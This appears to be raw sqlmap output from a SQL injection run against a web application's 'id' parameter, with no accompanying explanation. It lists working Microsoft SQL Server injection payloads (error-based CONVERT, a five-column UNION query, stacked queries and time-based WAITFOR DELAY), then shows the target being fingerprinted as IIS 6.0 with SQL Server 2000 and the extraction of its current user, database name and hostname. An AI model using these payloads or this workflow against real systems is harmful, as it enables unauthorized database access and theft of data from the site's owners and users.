 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 9317=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(122)+CHA
R(107)+CHAR(113)+(SELECT (CASE WHEN (9317=9317) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(118)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-9057 UNION ALL SELECT 60,CHAR(113)+CHAR(107)+CHAR(122)+CHAR(107
)+CHAR(113)+CHAR(110)+CHAR(81)+CHAR(90)+CHAR(71)+CHAR(68)+CHAR(83)+CHAR(114)+CHA
R(121)+CHAR(78)+CHAR(77)+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(118)+CHAR(113),60,60
,60--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[16:35:21] [INFO] testing Microsoft SQL Server
[16:35:21] [INFO] confirming Microsoft SQL Server
[16:35:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[16:35:22] [INFO] fetching current user
current user: 'anmai'
[16:35:23] [INFO] fetching current database
current database: 'oa'
[16:35:23] [INFO] fetching server hostname
hostname: 'WWW-4
[16:35:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 24 times
[16:35:23] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\